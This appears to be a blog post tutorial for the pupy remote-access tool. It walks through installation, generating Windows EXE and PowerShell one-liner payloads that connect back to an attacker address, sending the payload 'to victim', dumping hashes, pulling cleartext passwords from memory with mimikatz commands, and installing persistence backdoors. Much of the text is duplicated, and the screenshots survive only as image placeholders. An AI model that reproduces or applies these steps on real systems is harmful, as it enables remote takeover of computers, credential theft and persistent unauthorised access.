Installing pupy
git clone https://github.com/n1nj4sec/pupy.git pupy
cd pupy
git submodule init
git submodule update
pip install -r pupy/requirements.txt
wget https://github.com/n1nj4sec/pupy/releases/download/latest/payload_templates.txz
tar xvf payload_templates.txz && mv payload_templates/* pupy/payload_templates/ && rm payload_templates.txz && rm -r payload_templates
Creating payload
EXE
./pupygen.py -A x86 -O windows connect 192.168.43.103:3333
git clone https://github.com/n1nj4sec/pupy.git pupy
cd pupy
git submodule init
git submodule update
pip install -r pupy/requirements.txt
wget https://github.com/n1nj4sec/pupy/releases/download/latest/payload_templates.txz
tar xvf payload_templates.txz && mv payload_templates/* pupy/payload_templates/ && rm payload_templates.txz && rm -r payload_templates
Creating payload
EXE
./pupygen.py -A x86 -O windows connect 192.168.43.103:3333
POWERSHELL

Send payload to victim




Dumping Hashes


Dumping clear text passwords from memory

privilege::debug

sekurlsa::logonpasswords

INSTALLING PERSISTENCE
Pupy has three methods to install persistence backdoor
In startup method it adds executable into program data folder and creates shortcut into windows startup folder and adds path so every time windows boots up that executable will run automatically and attacker will get access to the system.
More on MIlimikatz :
https://www.offensive-security.com/metasploit-unleashed/mimikatz/
./pupygen.py -O windows -A x86 -f ps1_oneliner connect 192.168.43.103

Send payload to victim



Dumping Hashes

Dumping clear text passwords from memory

privilege::debug

sekurlsa::logonpasswords


INSTALLING PERSISTENCE
Pupy has three methods to install persistence backdoor
- startup
- registry
- wmi
You can navigate to startup folder by typing win+R shell:startup
More on MIlimikatz :
https://www.offensive-security.com/metasploit-unleashed/mimikatz/










No comments:
Post a Comment